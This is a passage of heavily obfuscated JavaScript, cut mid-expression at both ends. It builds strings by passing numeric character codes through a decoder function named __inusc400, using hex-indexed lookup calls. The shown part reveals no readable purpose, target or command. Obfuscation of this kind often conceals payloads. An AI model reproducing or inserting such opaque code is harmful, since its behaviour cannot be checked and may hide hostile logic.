d24,0xb16)]),_0x48c64a[_0x26d48f(0x2db,-0x2d,-0x12b,0xb1)](__inusc400,_0x48c64a[_0x26d48f(0x3ec,0x939,-0x1a5,0x73)])),_0x48c64a['QVJea'](_0x48c64a[_0x26d48f(0x29e,-0x352,0x229,-0x2d4)](__inusc400,_0x26d48f(0x429,0x42a,0x2c0,0x391)+',109,112,1'+'03,116'),__inusc400(_0x48c64a[_0x3b019d(0x95b,0xd53,0x825,0x10b7)])),_0x48c64a[_0x26d48f(0x117,-0x23e,-0x3ce,0x30e)](_0x48c64a[_0x3b019d(0x4a0,0xa8e,0x6a4,0xea7)](__inusc400(_0x48c64a[_0x26d48f(0x57b,0xb0b,0x836,0x416)]),_0x48c64a[_0x26d48f(0x759,0x725,0x88f,0xa4f)](__inusc400,_0x48c64a[_0x26d48f(0x7d9,0xddf,0x9ae,0x260)])),_0x48c64a[_0x26d48f(0x4a8,0x911,0x4ee,0x875)](__inusc400,_0x48c64a['kMGff'])),_0x48c64a['CKhQf'](_0x48c64a[_0x26d48f(0xe,0x1d6,0x283,-0x262)](_0x48c64a['cFFhz'](__inusc400,_0x48c64a[_0x26d48f(0x945,0x42a,0x6d7,0xa44)]),_0x48c64a[_0x3b019d(0x6b5,0xa81,0x7ee,0x795)](__inusc400,_0x48c64a[_0x26d48f(0xa94,0x5a3,0x10c2,0xa02)])),_0x48c64a[_0x3b019d(0xdb9,0x7cc,0x90a,0x85c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8ff,0xa68,0x346)]))+_0x48c64a[_0x3b019d(0xd47,0xb08,0xc4f,0xbec)](__inusc400,_0x48c64a[_0x3b019d(0xd0d,0x8d7,0x4ce,0xd01)]),__inusc400(_0x48c64a['MRsMm'])+__inusc400('98'),_0x48c64a[_0x26d48f(0x67a,0xa6e,0x1b9,0xc57)](__inusc400(_0x26d48f(0x9e5,0xc95,0x921,0x1020)+_0x26d48f(0x471,0xa61,0x142,0x9ff)),_0x48c64a['ZUpjg'](__inusc400,_0x3b019d(0x138e,0xd33,0x915,0xd9e))),_0x48c64a[_0x3b019d(0x8c6,0xd28,0x908,0xfaf)](_0x48c64a[_0x26d48f(0x49b,0x135,0x314,0x355)](__inusc400,_0x3b019d(0x4c0,0x85d,0x4be,0x347)+'7,125,104,'+'110'),__inusc400(_0x26d48f(0x7a9,0xbe2,0xaa6,0x711))),_0x48c64a['RZnib'](_0x48c64a['kfQTU'](__inusc400,_0x48c64a[_0x3b019d(0xd7e,0xb95,0x11a5,0xf03)])+_0x48c64a[_0x26d48f(0xb2f,0x7f3,0x931,0x943)](__inusc400,_0x48c64a['uNnYo']),_0x48c64a[_0x26d48f(-0x148,-0x6ee,0x98,-0x1b0)](__inusc400,_0x48c64a['FhwAc'])),_0x48c64a['OGHXa'](__inusc400,_0x3b019d(0xe9f,0xcc1,0xc38,0x11e7)+'7,114,115,'+'127,122,11'+_0x3b019d(0x159d,0x104a,0x124d,0x16a9)),_0x48c64a[_0x3b019d(0xa2f,0xaa5,0xdef,0x104b)](_0x48c64a[_0x26d48f(0x4a6,0x6c3,0x477,0x4c5)](__inusc400,_0x48c64a[_0x3b019d(0xd21,0x8cb,0xc1d,0x318)]),_0x48c64a[_0x3b019d(0xd09,0x8cf,0xd0e,0x6f3)](__inusc400,_0x48c64a[_0x3b019d(0x1207,0x1119,0xcbf,0xb73)]))+_0x48c64a[_0x3b019d(0x9d0,0xe98,0xd55,0x1232)](__inusc400,_0x48c64a[_0x3b019d(0x17d6,0x11c8,0x1207,0x169b)]),_0x48c64a[_0x3b019d(0xf78,0xdb7,0x10b1,0x1186)](_0x48c64a[_0x26d48f(0xb2b,0xfa2,0x7ec,0xa6a)](_0x48c64a['XGDav'](__inusc400,_0x48c64a[_0x26d48f(-0x137,-0x57b,-0x435,-0x165)]),__inusc400(_0x48c64a[_0x3b019d(0x880,0x697,0x963,0x8ee)])),_0x48c64a[_0x26d48f(0x21b,0x5b,-0x10,0x532)](__inusc400,_0x26d48f(0x5c9,0x8b1,0x7f,0x6c4))),_0x48c64a[_0x26d48f(0x62b,0x2,0x847,0xb76)](__inusc400(_0x48c64a[_0x3b019d(0xf50,0x1129,0x15f4,0x14f9)]),_0x48c64a[_0x26d48f(0x39c,0x71f,0x28a,0x1bd)](__inusc400,_0x26d48f(0x53f,0xd8,-0xdf,0x9e3)))+_0x48c64a['ORtmI'](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xbd8,0xc6a,0xa7d,0x116b)](_0x48c64a[_0x26d48f(0x644,0x4d5,0x6a0,0x1c6)](_0x48c64a[_0x3b019d(0xa66,0xdb1,0x85a,0xe06)](__inusc400(_0x48c64a['Gzepd']),_0x48c64a['AIBSV'](__inusc400,'117,113,11'+_0x26d48f(0x23a,-0x252,-0xd5,-0x403)+_0x26d48f(0x777,0xcf0,0x216,0x7da)+_0x26d48f(-0xa1,0x4a1,0x1da,0x201))),_0x48c64a['ALkOf'](__inusc400,'115,101')),_0x48c64a['mhxfX'](__inusc400,'98')),_0x48c64a[_0x3b019d(0x103e,0xa20,0xa1d,0x879)](_0x48c64a['kvFRJ'](_0x48c64a[_0x26d48f(0x55,0x21e,-0x27b,-0x59b)](__inusc400,_0x3b019d(0xd0b,0x1071,0x10d3,0x15d7)),_0x48c64a[_0x3b019d(0x146,0x7ab,0x7b3,0xb9f)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x3dd,0x893,0x72f,0xe21)](__inusc400,_0x48c64a[_0x3b019d(0xc8e,0x8e2,0x4da,0x427)]))+_0x48c64a['uGPIk'](__inusc400,_0x48c64a[_0x26d48f(0x1de,-0xf4,0x840,0x511)]),_0x48c64a[_0x26d48f(0x536,0x342,0x70,0x551)](_0x48c64a['NtDPg'](__inusc400,_0x26d48f(0x3c8,-0x1e3,0x1ba,0x36b)+'1'),__inusc400(_0x3b019d(0x88d,0x9e7,0x3ea,0xf26)+_0x26d48f(0x732,0x9d8,0xc8d,0x68d)))+_0x48c64a[_0x3b019d(0x10e7,0xcc3,0x12fa,0x845)](__inusc400,_0x26d48f(0x74f,0xc7b,0x619,0x81e)+'3'),_0x48c64a[_0x3b019d(0x2d6,0x7b0,0xb1c,0x97c)](_0x48c64a[_0x3b019d(0x842,0x9d5,0x769,0xa79)](_0x48c64a[_0x3b019d(0x56c,0x66d,0x88f,0x54f)](_0x48c64a[_0x3b019d(0x6be,0x83a,0x23e,0xd76)](__inusc400,_0x48c64a[_0x26d48f(0x1e6,0x130,-0x2a9,0x134)]),_0x48c64a[_0x26d48f(0x39c,0x9c6,0x225,0x877)](__inusc400,_0x48c64a['vtEYH'])),__inusc400(_0x48c64a[_0x26d48f(0x1de,0x7f2,0x116,0x3d7)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x353,-0x55f,-0x4d3)]))+__inusc400(_0x48c64a[_0x3b019d(0x56c,0x6c7,0x3dd,0x3c9)]),_0x48c64a[_0x3b019d(0x100e,0xd23,0xeab,0x12f7)](__inusc400,_0x48c64a['BQDxc'])+__inusc400(_0x48c64a['fIwMU']),_0x48c64a['qodgB'](_0x48c64a[_0x26d48f(0x9c6,0xf59,0x669,0x554)](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x3b019d(0xdd7,0xf61,0x10b2,0xcae)]),__inusc400(_0x48c64a['IFFcj'])),_0x48c64a['xNqZR'](__inusc400,_0x48c64a['pIMLz'])),_0x48c64a[_0x3b019d(0xad2,0x77a,0x48d,0x1e0)](__inusc400,_0x48c64a[_0x26d48f(0x500,0x58b,0x5d2,0x797)]),__inusc400('110,99,102'+_0x3b019d(0xe1d,0x7bd,0x88c,0xd1e)+_0x26d48f(0x457,0x220,0x2c,0x1f))+_0x48c64a[_0x3b019d(0xf73,0x10a3,0x1667,0x1541)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0xa6c,0xaee,0x9ce,0xa23)](_0x48c64a[_0x26d48f(0x9b2,0x4ac,0x9d6,0xb2f)](__inusc400(_0x48c64a[_0x3b019d(0x982,0xd48,0x12b4,0x85a)]),_0x48c64a[_0x3b019d(0x11db,0xf1e,0xed6,0x8e4)](__inusc400,_0x48c64a['kVBSg'])),_0x48c64a['LnIPV'](__inusc400,_0x3b019d(0xd26,0xcfc,0x83d,0xe38))),_0x48c64a['rOWSs'](_0x48c64a[_0x3b019d(0x78d,0x617,0xc0d,0xa51)](_0x48c64a[_0x3b019d(0x5df,0x606,0x455,0x1cd)](__inusc400,_0x48c64a[_0x26d48f(0x57c,0x159,0x85e,0x891)]),_0x48c64a['OLkci'](__inusc400,_0x48c64a[_0x3b019d(0x573,0xb53,0x570,0xae8)])),__inusc400(_0x48c64a[_0x3b019d(0xe3c,0xe96,0xc32,0xb4c)])),_0x48c64a['GUlvD'](_0x48c64a[_0x3b019d(0xe2d,0x88e,0x4c3,0xaa8)](_0x48c64a[_0x26d48f(-0x9c,-0xc8,0x38e,-0x1b)](__inusc400,_0x3b019d(0xbd4,0x65f,0xaa9,0x2c2)+'8,102,110'),_0x48c64a[_0x3b019d(0x115e,0xcb1,0xb46,0xfd7)](__inusc400,_0x48c64a[_0x3b019d(0x85d,0x5f1,0x243,0xb0d)])),_0x48c64a['ECHQA'](__inusc400,_0x48c64a['eMFAC'])),_0x48c64a[_0x26d48f(0x5f6,0x5d5,0xbd5,0x3f6)](_0x48c64a[_0x26d48f(0x618,0xa9a,0x61b,0x454)](_0x48c64a[_0x26d48f(0x6ab,0x558,0x124,0x156)](_0x48c64a[_0x3b019d(0x229,0x811,0x758,0xbc3)](__inusc400,_0x48c64a[_0x26d48f(0x739,0xb02,0x15b,0x33d)]),__inusc400('123,118')),__inusc400(_0x26d48f(-0x31,0x148,-0xa,-0x333))),_0x48c64a['fmEfo'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x1c3,0x42b,0x2a,0x666)](_0x48c64a[_0x26d48f(0x9f3,0x83a,0xc9f,0x5ac)](__inusc400,_0x48c64a[_0x26d48f(0x616,0x8bd,0xb36,0x275)]),_0x48c64a[_0x26d48f(0x7e0,0x359,0xb5e,0x80b)](__inusc400,_0x48c64a[_0x3b019d(0xd47,0x8a5,0x5e8,0x625)])),_0x48c64a[_0x26d48f(-0x15e,-0x3e0,0x3db,-0x586)](__inusc400,_0x48c64a[_0x26d48f(0x95f,0x537,0x364,0x49e)]),_0x48c64a['HLjfK'](_0x48c64a[_0x3b019d(0x2e7,0x708,0x86f,0x398)](__inusc400,_0x48c64a['ykrvL']),_0x48c64a['hNGai'](__inusc400,_0x48c64a[_0x26d48f(0x581,0x11a,0x5be,-0xae)])),_0x48c64a['AyVeL'](_0x48c64a['HsGZA'](_0x48c64a['ccCJr'](__inusc400,_0x48c64a[_0x26d48f(0xab7,0xca8,0x69c,0x870)]),_0x48c64a[_0x3b019d(0x3a8,0x70f,0x605,0x63d)](__inusc400,_0x3b019d(0xf3d,0xb73,0xfdd,0xa3e))),__inusc400(_0x48c64a[_0x3b019d(0xe70,0xce1,0xe1f,0x85f)])),_0x48c64a[_0x26d48f(0x450,0x2e9,-0x90,0x85a)](_0x48c64a[_0x26d48f(-0xdc,-0x1cd,0x236,0x1a8)](__inusc400(_0x48c64a[_0x3b019d(0x89b,0xb9c,0xca0,0x639)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0xa2c,0xd45,0x1052)])),_0x48c64a[_0x3b019d(0xc31,0xbd7,0xc70,0x934)](__inusc400,_0x48c64a[_0x3b019d(0xcd2,0x697,0x145,0xa52)])),_0x48c64a[_0x3b019d(0xb94,0xf93,0xb2c,0xf85)](_0x48c64a['yEBic'](__inusc400,_0x3b019d(0x10d7,0xf3c,0x1459,0xbf9))+_0x48c64a['rFHFW'](__inusc400,_0x48c64a[_0x26d48f(0xe6,-0x3dd,0xd,-0x440)]),_0x48c64a['GqjrB'](__inusc400,_0x3b019d(0xf12,0x10a6,0xb65,0x122f))),_0x48c64a['TyFPO'](__inusc400(_0x3b019d(0x15b2,0xf8b,0xf12,0x13e4)+_0x3b019d(0x118c,0xfe4,0x9de,0x11a5)+'18'),_0x48c64a[_0x26d48f(0x164,0x619,-0x386,-0x418)](__inusc400,_0x48c64a[_0x3b019d(0x9be,0xd0d,0x982,0x124a)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x356,0x1af,0x4b9)])+__inusc400(_0x48c64a[_0x3b019d(0x48f,0x82a,0xbec,0xb72)])+__inusc400(_0x3b019d(0x11a9,0xbb3,0xea4,0x108c)),_0x48c64a[_0x26d48f(0x6a6,0x2eb,0x5b5,0xa1e)](_0x48c64a[_0x26d48f(0x7d0,0xbd3,0x8f9,0x3b9)](__inusc400,_0x48c64a['MXGxr']),_0x48c64a[_0x3b019d(0x403,0x959,0x85c,0x44d)](__inusc400,_0x48c64a[_0x3b019d(0xf96,0xc2f,0x735,0xb67)])),_0x48c64a[_0x26d48f(-0x4b,0x1ca,0x5d6,-0x24d)](_0x48c64a[_0x26d48f(0xb5e,0x56c,0x81a,0xfdd)](_0x48c64a[_0x3b019d(0xb60,0xfb6,0x14e1,0x11e7)](_0x48c64a[_0x26d48f(0x7d7,0xd5f,0x700,0xa85)](__inusc400,_0x48c64a[_0x26d48f(0x3f6,0x4cd,0x673,0x30a)]),__inusc400(_0x48c64a['vVZNa'])),__inusc400(_0x48c64a[_0x3b019d(0xdd1,0xb53,0x574,0x6fd)])),_0x48c64a[_0x3b019d(0xab6,0x107c,0x1688,0x11ba)](__inusc400,_0x26d48f(0x3bd,-0x74,-0xc5,-0xe4))),__inusc400(_0x48c64a[_0x3b019d(0xb99,0x8d7,0xef0,0x6f4)])+__inusc400('102,122,10'+_0x3b019d(0xda4,0xf63,0xa95,0x105a)),_0x48c64a[_0x26d48f(0x845,0xa68,0xe99,0xc47)](_0x48c64a[_0x3b019d(0x873,0xeac,0xdda,0xb28)](__inusc400,_0x48c64a['LMslF']),_0x48c64a[_0x3b019d(0xe3a,0xcbf,0x9d2,0xeef)](__inusc400,_0x3b019d(0xf54,0xaf8,0xc8e,0xdf2))),_0x48c64a[_0x3b019d(0xb56,0xfde,0x10f7,0x13a7)](__inusc400,_0x48c64a[_0x3b019d(0x1438,0x111c,0xe50,0xd51)]),_0x48c64a[_0x26d48f(0x71,-0x1aa,-0x2ef,0x232)](_0x48c64a['HJSWS'](_0x48c64a[_0x3b019d(0x593,0xab8,0xf45,0x80e)](_0x48c64a[_0x26d48f(0x96,0x341,0x391,-0x4ba)](__inusc400,_0x48c64a[_0x3b019d(0xc51,0xf74,0xa40,0x10a2)]),_0x48c64a[_0x26d48f(0xa26,0x88f,0x94e,0x51a)](__inusc400,_0x48c64a['uLSaM'])),__inusc400(_0x3b019d(0xba4,0xeb6,0x982,0xe7f))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x47d,-0x57e,0x597)])),_0x48c64a[_0x26d48f(0x6c2,0x570,0x422,0x553)](_0x48c64a[_0x26d48f(0x183,0x2f7,0x5c1,0x1cd)](_0x48c64a[_0x3b019d(0x118e,0xcd1,0x9d4,0x6cd)](_0x48c64a[_0x26d48f(0x87b,0x997,0xb5e,0xd24)](__inusc400(_0x48c64a['lcemZ']),__inusc400(_0x48c64a['WAluA'])),_0x48c64a[_0x3b019d(0xa87,0xeb1,0xb3a,0x1008)](__inusc400,_0x48c64a[_0x3b019d(0x12b9,0xcd9,0xac6,0xaf3)])),_0x48c64a[_0x3b019d(0x147c,0xfe0,0x102d,0x1332)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(-0x150,-0xdb,-0xfd,0x62)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x543,0x9d,-0x448)])),_0x48c64a[_0x26d48f(0x463,0x4d0,0x191,0x23b)](_0x48c64a['sFIWq'](__inusc400(_0x48c64a[_0x3b019d(0xb00,0xd56,0xe68,0xe9e)]),_0x48c64a['DGJKY'](__inusc400,'100,106,12'+_0x3b019d(0xcd1,0x9fa,0xd4c,0x443)+_0x3b019d(0x1096,0x108a,0xdf7,0x147c))),__inusc400(_0x3b019d(0x9e1,0xe38,0xa61,0x9fe))),_0x48c64a[_0x26d48f(-0xac,0x515,0x41f,-0x3e5)](__inusc400,_0x48c64a[_0x26d48f(0x7a5,0x354,0x440,0x292)])+_0x48c64a[_0x3b019d(0x7aa,0xb7b,0x10bd,0xd8b)](__inusc400,_0x3b019d(0x1411,0x1071,0x16bd,0xa23))+_0x48c64a[_0x3b019d(0xdb3,0xea5,0x8ea,0x10f8)](__inusc400,_0x48c64a[_0x3b019d(0x47a,0x8a5,0xcd2,0x887)])+_0x48c64a[_0x26d48f(0x1cb,0x684,0x40a,-0x169)](__inusc400,_0x48c64a[_0x3b019d(0xb14,0x697,0x57,0xbe5)]),_0x48c64a[_0x3b019d(0x9c1,0x9dd,0x3f9,0xaac)](__inusc400(_0x26d48f(-0xef,0x2a2,-0x167,-0x1be)+_0x26d48f(0x855,0x476,0x88e,0x66c)),_0x48c64a[_0x26d48f(0x378,0x899,-0x80,0x3a3)](__inusc400,_0x48c64a[_0x26d48f(-0x73,0x1dc,-0x1c6,0x5c9)])),_0x48c64a[_0x3b019d(0xceb,0x1196,0xca7,0xb5d)](_0x48c64a[_0x3b019d(0xb73,0x1102,0xf1f,0xf5e)](__inusc400,_0x48c64a['RVnUr']),_0x48c64a['AKrBA'](__inusc400,_0x48c64a[_0x26d48f(0xf5,-0x3b,0x636,0x147)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x108a,0xabf,0x5e8,0x5d5)](_0x48c64a[_0x26d48f(0xa35,0xd62,0xf1c,0x464)](__inusc400(_0x48c64a[_0x3b019d(0xe09,0x11a4,0x11c1,0x1160)]),__inusc400(_0x26d48f(0x189,0x1a,0x58b,0x3c6))),__inusc400('101,103')),_0x48c64a[_0x26d48f(0x1a5,-0x388,0x5b6,0x145)](__inusc400,_0x26d48f(0x46c,0x6d6,0x336,-0x17a)+_0x3b019d(0x161d,0x1180,0xd6b,0x122b))),_0x48c64a[_0x3b019d(0x30a,0x6ef,0xee,0xb7)](_0x48c64a['dGAXD'](__inusc400,_0x48c64a[_0x3b019d(0xbad,0x10aa,0x13e3,0x1181)]),_0x48c64a[_0x3b019d(0xb75,0x1074,0x1081,0x11d0)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x417,0x1062,0x67c)]))+_0x48c64a[_0x3b019d(0xa7a,0x10d0,0x1588,0x12b3)](__inusc400,_0x48c64a[_0x3b019d(0x967,0x697,0x3c7,0x222)]),_0x48c64a[_0x3b019d(0xade,0xc56,0x808,0xf8e)](_0x48c64a[_0x3b019d(0x855,0x70b,0xb2b,0x50a)](__inusc400,_0x48c64a['XVrWz'])+_0x48c64a[_0x26d48f(0x60f,0x172,-0x1f,0x97d)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x163,0x1cf,0x63d)])+_0x48c64a[_0x3b019d(0x387,0x706,0x93b,0x611)](__inusc400,_0x26d48f(0xfd,0x141,0x721,-0x452)),_0x48c64a[_0x3b019d(0xe66,0xf34,0x9ad,0x9d0)](__inusc400,'116,101,11'+_0x26d48f(0xb0c,0x555,0x1108,0x1031))),_0x48c64a[_0x26d48f(0x20b,0x564,-0x39,0x525)](_0x48c64a['KMdOw'](_0x48c64a[_0x3b019d(0x1214,0xe15,0xa57,0xb53)](__inusc400,_0x48c64a[_0x3b019d(0xafb,0x8d8,0x96e,0xee3)]),_0x48c64a[_0x26d48f(0x16b,0x521,-0x20b,0x1f2)](__inusc400,_0x48c64a['PPoPx'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x1,-0x3cc,-0x28,-0x58b)](_0x48c64a[_0x3b019d(0xf96,0xa5c,0x442,0x7b9)](_0x48c64a[_0x26d48f(0x402,0x8df,0x3bc,-0x53)](__inusc400,_0x48c64a[_0x3b019d(0x470,0xa66,0xbe9,0x1095)]),_0x48c64a[_0x26d48f(0xb24,0x107f,0x101c,0x626)](__inusc400,'117,119,11'+_0x3b019d(0x109b,0xf92,0xbb3,0x15ea)))+_0x48c64a[_0x26d48f(0x32b,0x4db,0x31c,-0x26e)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x31d,0x7bf,-0x270)]),_0x48c64a[_0x26d48f(0x34c,0x15a,0x5d9,-0xb3)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3f5,0xa2d,0xa4)])),_0x48c64a[_0x26d48f(0x8f7,0xee6,0x5d5,0xc5a)](__inusc400(_0x48c64a[_0x26d48f(0x10b,0x388,0x3fd,-0x3de)])+_0x48c64a[_0x26d48f(0xaf,0x43b,0x67f,0x6bc)](__inusc400,_0x26d48f(0xa32,0xc07,0x9dc,0xc96)),_0x48c64a[_0x3b019d(0x12a,0x633,0x987,0x933)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xa6c,0x74b,0xf49,0x489)](_0x48c64a[_0x3b019d(0xad7,0x5c7,0x558,0x616)](__inusc400,_0x48c64a[_0x3b019d(0xbab,0xfd4,0xeee,0x11b5)]),_0x48c64a[_0x3b019d(0x7a0,0xabb,0xbb6,0x487)](__inusc400,_0x48c64a[_0x3b019d(0xf29,0xf61,0x11b0,0x936)])),_0x48c64a[_0x3b019d(0xf2c,0xaf3,0x9ba,0xa60)](_0x48c64a[_0x26d48f(0xa80,0xc16,0x7d4,0x84c)](__inusc400(_0x48c64a[_0x26d48f(0x16c,0x759,0x567,-0x2b1)]),_0x48c64a[_0x3b019d(0xe21,0x911,0x6b9,0x8b4)](__inusc400,_0x48c64a[_0x3b019d(0x7a9,0xb92,0x8a2,0xd2a)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x663,0x2b0,0x39d,0x43f)](_0x48c64a[_0x26d48f(0x8d2,0xa4f,0x8dc,0x2c3)](_0x48c64a[_0x3b019d(0x648,0x567,0x819,0x24e)](__inusc400(_0x48c64a['vsnnz']),_0x48c64a['KUNRC'](__inusc400,_0x3b019d(0xe75,0xcaf,0xe94,0xea4)+'0,102,106,'+_0x3b019d(0xf6a,0xb8e,0xfa3,0x7f6))),_0x48c64a['MbxqQ'](__inusc400,'112')),_0x48c64a[_0x26d48f(0xf9,-0x4d3,-0xf4,-0x220)](__inusc400,_0x26d48f(0x484,0x530,0x918,0xa8))),_0x48c64a[_0x3b019d(0xdd7,0xca1,0xcdd,0x93e)](_0x48c64a[_0x3b019d(0xbb4,0xdde,0x10b1,0x1076)](_0x48c64a['Qgibk'](__inusc400,_0x48c64a[_0x3b019d(0xc9b,0x697,0x17f,0x50b)])+__inusc400(_0x48c64a['YROaF']),_0x48c64a[_0x26d48f(0x18d,0x328,0x28b,0x6ef)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x9fc,0x7d7,0xb16,0x69d)](__inusc400,_0x48c64a['TGbfY']))+__inusc400('110'),_0x48c64a[_0x26d48f(0xb3e,0x7a8,0x1036,0xf3d)](_0x48c64a[_0x26d48f(0x8d9,0xbc0,0xdaa,0xa11)](__inusc400(_0x48c64a['RgcMB']),_0x48c64a[_0x3b019d(0xa17,0x743,0x9e1,0x310)](__inusc400,_0x48c64a['umIKK'])),_0x48c64a['gyMwG'](__inusc400,_0x48c64a[_0x3b019d(0xf05,0xce1,0xbd5,0x11f7)])),_0x48c64a[_0x3b019d(0xaac,0x682,0xbe7,0x62)](__inusc400(_0x48c64a[_0x3b019d(0x46c,0xab3,0xdf4,0x4cd)]),_0x48c64a[_0x26d48f(0x362,-0x2b9,0x81f,0x6a9)](__inusc400,_0x26d48f(0x484,0x53e,0x435,0x82f))),_0x48c64a['vwmJA'](__inusc400,'110,99,113'+_0x3b019d(0x1266,0x1126,0xda3,0x10a8)+_0x26d48f(0x80f,0x290,0xb2b,0xdf7)+_0x3b019d(0x7f4,0xd67,0xa27,0x70e)),_0x48c64a[_0x3b019d(0xf5a,0x1057,0xc57,0xc71)](__inusc400,_0x48c64a[_0x3b019d(0x8fd,0x5e9,0xb9d,-0x14)]),_0x48c64a[_0x26d48f(0x6c2,0x918,0x2e4,0xc4c)](_0x48c64a[_0x3b019d(0x55f,0xadd,0x8b7,0x1018)](_0x48c64a['HpWJG'](__inusc400,'98,117,118'),__inusc400(_0x48c64a[_0x3b019d(0xb56,0xd04,0x1341,0xc5e)])),__inusc400(_0x26d48f(0x484,-0xde,-0x51,0x9be))),_0x48c64a[_0x3b019d(0x481,0x78b,0x53d,0x583)](__inusc400(_0x48c64a[_0x26d48f(0x950,0xe92,0xaa4,0x719)]),__inusc400(_0x48c64a[_0x26d48f(0x59c,0x43d,0x769,0x1b8)])),_0x48c64a[_0x3b019d(0x7c1,0x617,0x688,0xc08)](_0x48c64a['gJtni'](_0x48c64a[_0x26d48f(0x50,0x1e5,0x3e9,0x1ae)](_0x48c64a[_0x3b019d(0x888,0x831,0x24f,0xaf4)](__inusc400,_0x48c64a[_0x3b019d(0x3e8,0x9ac,0x965,0xd2d)]),_0x48c64a[_0x26d48f(0x322,0x8ad,-0x2a3,0x526)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xa0d,0x700,0x45d)])),_0x48c64a[_0x26d48f(0x3e0,0x8c8,0x7a0,-0x107)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x8e2,0x939,0x47c,0x812)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xdf0,0xede,0x141f,0xcbb)](_0x48c64a[_0x26d48f(0x8b9,0xba9,0x760,0x558)](__inusc400,_0x48c64a['bepIx']),__inusc400(_0x48c64a[_0x3b019d(0x951,0x697,0xaf4,0x808)])),_0x48c64a[_0x26d48f(0x55e,0x117,0x7fd,0x2b3)](_0x48c64a['UXDHH'](_0x48c64a[_0x3b019d(0xc58,0x88f,0xd80,0x9f8)](__inusc400,_0x48c64a[_0x26d48f(0x59f,0x5b9,0xa74,-0x9d)]),__inusc400(_0x48c64a[_0x26d48f(0x248,0x7ec,0x291,0x126)])),_0x48c64a[_0x3b019d(0xcd7,0x802,0x342,0x503)](__inusc400,_0x48c64a[_0x3b019d(0xa6a,0x697,0x97b,0xa7a)])),_0x48c64a[_0x3b019d(0xfec,0xeb2,0xa55,0xa68)](_0x48c64a[_0x26d48f(0x8dc,0xee2,0xdc7,0x95a)](_0x48c64a[_0x3b019d(0x4ea,0xb15,0xbef,0x925)](__inusc400,_0x26d48f(0x1eb,-0x437,0x143,0x3fc)),_0x48c64a['jccBa'](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ba,0xae0,0x8d7,0xaf2)](__inusc400,_0x48c64a[_0x26d48f(0x13e,-0x83,-0x3cc,0x6b9)]),_0x48c64a[_0x26d48f(0x31b,0x808,0x252,-0x212)](__inusc400,_0x48c64a[_0x3b019d(0x529,0x561,0x16e,0x66d)]))+_0x48c64a[_0x26d48f(0x2c1,0x7ff,-0x182,0xc0)](__inusc400,'100,109,11'+'8'),_0x48c64a[_0x26d48f(0x35a,0x679,0x910,0x57f)](_0x48c64a[_0x3b019d(0x631,0x8dd,0xe7a,0x6dd)](__inusc400,_0x48c64a[_0x26d48f(0xa93,0xd1c,0xb30,0x9db)]),_0x48c64a[_0x26d48f(0xf2,-0x4cc,0x1f7,-0x3a5)](__inusc400,_0x48c64a[_0x3b019d(0x126a,0xce1,0x12b8,0x1090)])),_0x48c64a[_0x3b019d(0xe5a,0xdfb,0xb67,0xf4c)](_0x48c64a[_0x26d48f(0x775,0x2ea,0x49a,0x664)](_0x48c64a['YuVtu'](_0x48c64a['KjcIe'](__inusc400,'108'),__inusc400(_0x48c64a[_0x3b019d(0x293,0x6eb,0xb70,0xc7)])),_0x48c64a[_0x3b019d(0xd7a,0xc20,0x768,0x5f0)](__inusc400,_0x3b019d(0x8d7,0x92f,0xe0e,0x761)))+_0x48c64a['xdMyv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xca3,0x926,0xe09)]),_0x48c64a['RVDdw'](__inusc400,_0x3b019d(0xa28,0xaf8,0xf2b,0xc9d))),_0x48c64a['ITyAZ'](_0x48c64a[_0x26d48f(0x4e7,0x80f,0x99b,0x781)](_0x48c64a[_0x3b019d(0x3d1,0x843,0x260,0x623)](__inusc400,_0x48c64a[_0x3b019d(0x1304,0xebc,0x12b0,0xa07)]),_0x48c64a['fXFhP'](__inusc400,_0x48c64a[_0x26d48f(0x21e,-0x230,0x53d,0xcf)])),_0x48c64a[_0x26d48f(-0x22,-0x592,-0x3de,0x5d5)](__inusc400,_0x3b019d(0x97b,0xaf8,0x5da,0xefe))),__inusc400(_0x48c64a[_0x26d48f(-0x12,0xbe,-0x4ee,0x36e)])+_0x48c64a[_0x3b019d(0x12fc,0x1161,0xe52,0xe14)](__inusc400,_0x3b019d(0x10a5,0xc07,0x1084,0x612)),__inusc400(_0x3b019d(0xd23,0x8f3,0xda8,0xa2d)+_0x3b019d(0x4fa,0xa77,0xdee,0x6c9))+_0x48c64a[_0x26d48f(0x650,0xc46,0x2a7,0x36d)](__inusc400,_0x48c64a[_0x3b019d(0xdce,0x1106,0x127b,0xf47)]),_0x48c64a[_0x3b019d(0x5ca,0xb1e,0xa12,0xf95)](_0x48c64a[_0x3b019d(0x14cc,0x10dc,0x11fa,0x167a)](__inusc400(_0x48c64a['OrEaK']),__inusc400(_0x48c64a[_0x26d48f(0x54b,0x879,0xb90,0x292)])),__inusc400(_0x48c64a[_0x26d48f(0x675,0x97b,0x2ea,0x317)])),_0x48c64a['ADVjz'](_0x48c64a[_0x26d48f(0x735,0x5a6,0xb97,0xa6f)](_0x48c64a[_0x26d48f(-0x1c,0x411,-0x575,0x3f3)](__inusc400,_0x48c64a[_0x26d48f(0x62a,0x711,0x2b5,